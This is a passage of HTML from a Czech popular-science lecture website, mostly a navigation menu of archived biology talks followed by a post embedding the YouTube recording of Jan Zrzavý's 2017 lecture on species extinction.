		<li id="menu-item-2091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2091"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2024-2025/2024-2025-ls/">2024/2025 LS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2089"><a href="https://bioctvrtky.cz/2025/02/22/i-cepicka-jak-se-v-deseti-nacpat-do-garsonky/">I. Čepička: Jak se v deseti nacpat do garsonky</a></li>
			<li id="menu-item-2101" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2101"><a href="https://bioctvrtky.cz/2025/02/28/m-mihaljevic-nemoci-a-klima-ve-stredoveku-a-novoveku/">M. Mihaljevič: Nemoci a klima ve středověku a novověku</a></li>
			<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2100"><a href="https://bioctvrtky.cz/2025/03/09/p-svoboda-myty-a-fakta-o-mikrorna/">P. Svoboda: Mýty a fakta o mikroRNA</a></li>
			<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2099"><a href="https://bioctvrtky.cz/2025/03/15/f-spaniel-schizofrenie/">F. Španiel: Schizofrenie</a></li>
			<li id="menu-item-2105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2105"><a href="https://bioctvrtky.cz/2025/03/21/pavel-duda-zustane-to-v-rodine/">P. Duda: Zůstane to v rodině</a></li>
			<li id="menu-item-2111" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2111"><a href="https://bioctvrtky.cz/2025/04/01/v-vaskaninova-v-celku-nebo-nakrajet/">V. Vaškaninová: V celku, nebo nakrájet?</a></li>
			<li id="menu-item-2114" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2114"><a href="https://bioctvrtky.cz/2025/04/04/a-weberling-of-the-chameleon-that-looked-human/">A. Weberling: Of the chameleon that looked human</a></li>
			<li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2120"><a href="https://bioctvrtky.cz/2025/04/14/z-kotykova-varadinova-kudy-do-kuchyne/">Z. Kotyková Varadínová: Kudy do kuchyně?</a></li>
			<li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2123"><a href="https://bioctvrtky.cz/2025/04/21/adela-pokorna-zeleny-ctvrtek-o-zelene-sahare/">A. Pokorná: Zelený čtvrtek o zelené Sahaře</a></li>
			<li id="menu-item-2127" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2127"><a href="https://bioctvrtky.cz/2025/04/26/petr-telensky-zatopte-si-v-podkrovi/">P. Telenský: Zatopte si v podkroví!</a></li>
		</ul>
</li>
		<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2038"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2024-2025/2024-2025-zs/">2024/2025 ZS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2040"><a href="https://bioctvrtky.cz/2024/10/11/z-kratochvil-prirozenost-se-rada-skryva/">Z. Kratochvíl: Přirozenost se ráda skrývá</a></li>
			<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2043"><a href="https://bioctvrtky.cz/2024/10/18/b-mcgill-what-do-we-really-know-about-biodiversity/">B. McGill: What do we really know about biodiversity?</a></li>
			<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2047"><a href="https://bioctvrtky.cz/2024/10/27/r-kysely-a-l-peske-ze-stepi-do-staji/">R. Kyselý a L. Peške: Ze stepí do stájí</a></li>
			<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2059"><a href="https://bioctvrtky.cz/2024/11/01/d-bombjakova-my-deti-z-kmena-bayaka-zivot-v-rovnostarskej-lovecko-zberacskej-komunite/">D. Bombjaková: My, deti z kmeňa BaYaka</a></li>
			<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2058"><a href="https://bioctvrtky.cz/2024/11/08/v-hampl-co-mam-uz-nedam-proc-je-vznik-organel-snazsi-nez-jejich-zanik/">V. Hampl: Co mám, už nedám</a></li>
			<li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2062"><a href="https://bioctvrtky.cz/2024/11/15/j-flegr-proc-jsme-tak-krasni-chytri-a-zdravi/">J. Flegr: Proč jsme tak krásní, chytří a zdraví</a></li>
			<li id="menu-item-2070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2070"><a href="https://bioctvrtky.cz/2024/11/25/j-konvalinka-knizeci-rady-z-dejvic/">J. Konvalinka: Knížecí rady z Dejvic</a></li>
			<li id="menu-item-2073" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2073"><a href="https://bioctvrtky.cz/2024/11/29/p-sipek-mozna-se-vratime-zatim-sbohem/">P. Šípek: Možná se vrátíme, zatím sbohem!</a></li>
			<li id="menu-item-2078" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2078"><a href="https://bioctvrtky.cz/2024/12/07/p-turecek-ono-to-zije/">P. Tureček: Ono to žije!</a></li>
			<li id="menu-item-2081" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2081"><a href="https://bioctvrtky.cz/2024/12/13/b-cerna-bolfikova-obchodnici-s-nestestim/">B. Černá Bolfíková: Obchodníci s neštěstím</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1951"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2023-2024/">2023/2024<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1992"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2023-2024/2023-2024-ls/">2023/2024 LS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1993"><a href="https://bioctvrtky.cz/2024/02/23/m-jirku-megafauna-je-zpet/">M. Jirků: Megafauna je zpět!</a></li>
			<li id="menu-item-1997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1997"><a href="https://bioctvrtky.cz/2024/03/01/j-cerny-brave-new-world/">J. Černý: Brave New World</a></li>
			<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2002"><a href="https://bioctvrtky.cz/2024/03/12/k-janko-bezhlave-nepohlavne/">K. Janko: Bezhlavě (ne)pohlavně</a></li>
			<li id="menu-item-2005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2005"><a href="https://bioctvrtky.cz/2024/03/14/d-frynta-z-kolebky-lidstva-do-stredni-evropy/">D. Frynta: Z kolébky lidstva do střední Evropy</a></li>
			<li id="menu-item-2009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2009"><a href="https://bioctvrtky.cz/2024/03/22/r-reifova-umlcet-nebo-vymazat/">R. Reifová: Umlčet, nebo vymazat?</a></li>
			<li id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2012"><a href="https://bioctvrtky.cz/2024/03/29/j-brejcha-neni-zluta-jako-zluta/">J. Brejcha: Není žlutá jako žlutá</a></li>
			<li id="menu-item-2016" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2016"><a href="https://bioctvrtky.cz/2024/04/05/r-m-wouters-stayin-alive/">R. M. Wouters: Stayin‘ Alive!</a></li>
			<li id="menu-item-2019" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2019"><a href="https://bioctvrtky.cz/2024/04/12/k-hlouchova-nahoda-nebo-nutnost/">K. Hlouchová: Náhoda, nebo nutnost?</a></li>
			<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2023"><a href="https://bioctvrtky.cz/2024/04/19/p-hulva-stary-medvedov-v-dobe-lidove/">P. Hulva: Starý medvědov v době lidové</a></li>
			<li id="menu-item-2026" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2026"><a href="https://bioctvrtky.cz/2024/04/26/z-musilova-smysly-v-hlubinach-oceanu/">Z. Musilová: Smysly v hlubinách oceánů</a></li>
			<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2030"><a href="https://bioctvrtky.cz/2024/05/02/j-muller-winners-losers-and-ecosystem-engineers/">J. Müller: Winners, losers and ecosystem engineers</a></li>
		</ul>
</li>
		<li id="menu-item-1952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1952"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2023-2024/2023-2024-zs/">2023/2024 ZS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-1985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1985"><a href="https://bioctvrtky.cz/2023/12/15/v-opatova-tak-stejni-a-prece-jini/">V. Opatová: Tak stejní a přece jiní</a></li>
			<li id="menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1980"><a href="https://bioctvrtky.cz/2023/12/01/t-nekovarova-mozek-stroj-casu/">T. Nekovářová: Mozek – stroj času?</a></li>
			<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1977"><a href="https://bioctvrtky.cz/2023/11/24/k-chladkova-naladte-si-prijimace/">K. Chládková: Nalaďte si přijímače</a></li>
			<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1973"><a href="https://bioctvrtky.cz/2023/11/17/e-kejnovsky-kde-lezi-hranice-zivota/">E. Kejnovský: Kde leží hranice života?</a></li>
			<li id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1968"><a href="https://bioctvrtky.cz/2023/11/12/j-lukes-synteticky-geneticky-kod/">J. Lukeš: Syntetický genetický kód</a></li>
			<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1964"><a href="https://bioctvrtky.cz/2023/11/04/m-lstiburek-jak-rozumet-dedivosti/">M. Lstibůrek: Jak rozumět dědivosti?</a></li>
			<li id="menu-item-1960" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1960"><a href="https://bioctvrtky.cz/2023/10/30/p-mikula-neboj-se/">P. Mikula: Neboj se!</a></li>
			<li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1970"><a href="https://bioctvrtky.cz/2023/11/17/a-huysseune-a-mouthful-of-teeth/">A. Huysseune: A mouthful of teeth</a></li>
			<li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1953"><a href="https://bioctvrtky.cz/2023/10/16/j-hruska-tiche-jaro-ii/">J. Hruška: Tiché jaro II?</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1814"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2022-2023/">2022/2023<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1815"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2022-2023/2022-2023-ls/">2022/2023 LS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1936"><a href="https://bioctvrtky.cz/2023/05/05/p-slavicek-alarmismus-a-skepse/">P. Slavíček: Alarmismus a skepse</a></li>
			<li id="menu-item-1932" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1932"><a href="https://bioctvrtky.cz/2023/04/30/h-santruckova-on-jim-vsem-kaze-on-vsechny-svaze/">H. Šantrůčková: On jim všem káže, on všechny sváže</a></li>
			<li id="menu-item-1929" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1929"><a href="https://bioctvrtky.cz/2023/04/26/v-zarsky-rostlina-slysici-vidici-bdici/">V. Žárský: Rostlina slyšící, vidící, bdící</a></li>
			<li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1925"><a href="https://bioctvrtky.cz/2023/04/19/k-bartova-padesat-odstinu-ace-spektra/">K. Bártová: Padesát odstínů ace spektra</a></li>
			<li id="menu-item-1914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1914"><a href="https://bioctvrtky.cz/2023/04/12/m-tolar-pilulka-na-alzheimera/">M. Tolar: Pilulka na Alzheimera</a></li>
			<li id="menu-item-1910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1910"><a href="https://bioctvrtky.cz/2023/04/05/j-polechova-rozmrzle-ekologicke-niky/">J. Polechová: Rozmrzlé ekologické niky</a></li>
			<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1905"><a href="https://bioctvrtky.cz/2023/03/26/m-reichard-otesanci/">M. Reichard: Otesánci</a></li>
			<li id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1900"><a href="https://bioctvrtky.cz/2023/03/17/p-adamek-oko-a-schizofrenie/">P. Adámek: Oko a schizofrenie</a></li>
			<li id="menu-item-1901" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1901"><a href="https://bioctvrtky.cz/2023/03/17/j-kollar-temna-hmota-mikrosveta/">J. Kollár: Temná hmota mikrosvěta</a></li>
			<li id="menu-item-1895" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1895"><a href="https://bioctvrtky.cz/2023/03/10/h-simkova-hrichy-sherlocka-holmese/">H. Šimková: Hříchy Sherlocka Holmese</a></li>
			<li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1891"><a href="https://bioctvrtky.cz/2023/02/24/z-konopasek-k-sociologii-prirodovedy-a-prirodopolitiky/">Z. Konopásek: K sociologii přírodovědy a přírodopolitiky</a></li>
			<li id="menu-item-1887" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1887"><a href="https://bioctvrtky.cz/2023/02/21/l-falteisek-popelnice-podzemi-a-parasexualni-populace/">L. Falteisek: Popelnice, podzemí a parasexuální populace</a></li>
		</ul>
</li>
		<li id="menu-item-1816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1816"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2022-2023/2022-2023-zs/">2022/2023 ZS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1850"><a href="https://bioctvrtky.cz/2023/01/07/m-petr-nove-pribehy-stare-dna/">M. Petr: Nové příběhy staré DNA</a></li>
			<li id="menu-item-1851" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1851"><a href="https://bioctvrtky.cz/2023/01/07/r-tropek-i-ty-se-stan-vcelarem/">R. Tropek: I ty se staň včelařem!</a></li>
			<li id="menu-item-1852" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1852"><a href="https://bioctvrtky.cz/2023/01/07/p-pokorny-o-horkych-mistech-a-odrazovych-mustcich/">P. Pokorný: O horkých místech a odrazových můstcích</a></li>
			<li id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1853"><a href="https://bioctvrtky.cz/2023/01/07/j-pfaus-cupids-epigenetics/">J. Pfaus: Cupid’s epigenetics</a></li>
			<li id="menu-item-1854" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1854"><a href="https://bioctvrtky.cz/2023/01/07/s-kankova-co-nam-pripada-nechutne-a-proc/">Š. Kaňková: Co nám připadá nechutné a proč?</a></li>
			<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1855"><a href="https://bioctvrtky.cz/2023/01/07/s-komarek-z-kratochvil-a-markos-d-storch-neubauer-v-nas/">S. Komárek, Z. Kratochvíl, A. Markoš, D. Storch: Neubauer v nás</a></li>
			<li id="menu-item-1857" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1857"><a href="https://bioctvrtky.cz/2023/01/07/z-munzbergova-rychla-evoluce-rostlin/">Z. Münzbergová: Rychlá evoluce rostlin</a></li>
			<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1856"><a href="https://bioctvrtky.cz/2023/01/07/j-hosek-a-spol-planeta-praha/">J. Hošek a spol.: Planeta Praha</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1817"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2021-2022/">2021/2022<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1818"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2021-2022/2021-2022-ls/">2021/2022 LS</a></li>
		<li id="menu-item-1819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1819"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2021-2022/2021-2022-zs/">2021/2022 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1820"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2020-2021/">2020/2021<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2020-2021/2020-2021-ls/">2020/2021 LS</a></li>
		<li id="menu-item-1822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1822"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2020-2021/2020-2021-zs/">2020/2021 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1823"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2019-2020/">2019/2020<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1824"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2019-2020/2019-2020-ls/">2019/2020 LS</a></li>
		<li id="menu-item-1825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1825"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2019-2020/2019-2020-zs/">2019/2020 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1826"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2018-2019/">2018/2019<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1827"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2018-2019/2018-2019-ls/">2018/2019 LS</a></li>
		<li id="menu-item-1828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1828"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2018-2019/2018-2019-zs/">2018/2019 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1829"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2017-2018/">2017/2018<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1830"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2017-2018/2017-2018-ls/">2017/2018 LS</a></li>
		<li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2017-2018/2017-2018-zs/">2017/2018 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1832"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2016-2017/">2016/2017<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1833"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2016-2017/2016-2017-ls/">2016/2017 LS</a></li>
		<li id="menu-item-1834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1834"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2016-2017/2016-2017-zs/">2016/2017 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1835"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2015-2016/">2015/2016<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1836"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2015-2016/2015-2016-ls/">2015/2016 LS</a></li>
		<li id="menu-item-1837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1837"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2015-2016/2015-2016-zs/">2015/2016 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1838"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2014-2015/">2014/2015<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1839"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2014-2015/2014-2015-ls/">2014/2015 LS</a></li>
		<li id="menu-item-1840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1840"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2014-2015/2014-2015-zs/">2014/2015 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1841"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2013-2014/">2013/2014<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1842"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2013-2014/2013-2014-ls/">2013/2014 LS</a></li>
		<li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1843"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2013-2014/2013-2014-zs/">2013/2014 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1844"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2012-2013/">2012/2013<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2012-2013/2012-2013-ls/">2012/2013 LS</a></li>
		<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2012-2013/2012-2013-zs/">2012/2013 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1847"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2011-2012/">2011/2012<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2011-2012/2011-2012-ls/">2011/2012 LS</a></li>
		<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2011-2012/2011-2012-zs/">2011/2012 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1863"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2010-2011/">2010/2011<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2010-2011/2010-2011-ls/">2010/2011 LS</a></li>
		<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2010-2011/2010-2011-zs/">2010/2011 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1860"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2009-2010/">2009/2010<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2009-2010/2009-2010-ls/">2009/2010 LS</a></li>
		<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2009-2010/2009-2010-zs/">2009/2010 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-2130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2130"><a href="https://bioctvrtky.cz/category/2008-2009/">2008/2009</a></li>
</ul>
</li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-507" class="post-507 post type-post status-publish format-standard hentry category-2016-2017 category-2016-2017-ls">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publikováno</span> <a href="https://bioctvrtky.cz/2017/05/02/j-zrzavy-o-zaniku-druhu/" rel="bookmark"><time class="entry-date published" datetime="2017-05-02T21:06:48+02:00">2.5.2017</time><time class="updated" datetime="2025-05-27T20:06:19+02:00">27.5.2025</time></a></span><span class="byline"> Od <span class="author vcard"><a class="url fn n" href="https://bioctvrtky.cz/author/honza/">Jan Toman</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">J. Zrzavý: O zániku druhu</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<h1>Jan Zrzavý: O zániku druhu &#8211; Jak nevědomky vstupujeme do největší revoluce v biologii.</h1>
<p>Videozáznam 13. 4. 2017</p>
<p><a href="https://youtu.be/8RBJDHkE7_A?list=PLZT2V9qhudlAr75TNw9BKy2wpBZO2-bwd">Přednáška</a></p>
<p><iframe title="Biologické čtvrtky ve Viničné; J. Zrzavý: O zániku druhu; přednáška" width="525" height="295" src="https://www.youtube.com/embed/8RBJDHkE7_A?list=PLZT2V9qhudlAr75TNw9BKy2wpBZO2-bwd" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
